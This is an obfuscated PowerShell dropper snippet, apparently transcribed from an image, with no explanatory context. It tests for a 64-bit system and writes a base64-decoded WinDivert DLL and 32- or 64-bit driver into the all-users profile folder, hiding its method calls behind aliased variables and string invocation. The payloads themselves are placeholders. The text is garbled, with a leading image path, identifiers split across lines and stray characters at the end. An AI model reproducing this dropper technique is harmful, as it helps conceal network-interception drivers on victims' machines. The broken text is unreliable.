 ${ROOTPATH}=${ENV:ALLUSERSPROFILE};
${WOWPATH}=${ENV:SYSTEMROOT}+("\SYSWOW64");
${ISWOW64}=&("TEST-PATH") ${WOWPATH};
${DLL}=<B64 encoded WinDivert.dll>
${DRV32}=<B64 encoded WinDivert32.sys>
${DRV64}=<B64 encoded WinDivert64.sys>
${FILEDROPPED}=&("TEST-PATH") ("$ROOTPATH\WINDIVERT.DLL")
if(${FILEDROPPED} -NE ${TRUE})
{
(VARIABLE  ECP9D).VALUE::("WRITEALLBYTES").INVOKE(${ROOTPATH}+("\WINDIVER
T.DLL"), $SD2MU::("FROMBASE64STRING").INVOKE(${DLL}));
if(${ISWOW64})
{
(LS('VARIABLE:ECP9D')).VALUE::("WRITEALLBYTES").INVOKE(${ROOTPATH}+("
\\WinDivert64.sys"), (GET-ITEM  VARIABLE:SD2MU).VALUE::("FromBase64St
ring").Invoke(${DRV64}));
}
else
{
(CHILDITEM ('VARIABLE:ECP9D')).VALUE::("WriteAllBytes").Invoke(${ROOT
PATH}+("\\WinDivert32.sys"), (GET-VARIABLE SD2MU -VALU)::("FromBase64
String").Invoke(${DRV32}));
}
}
红数位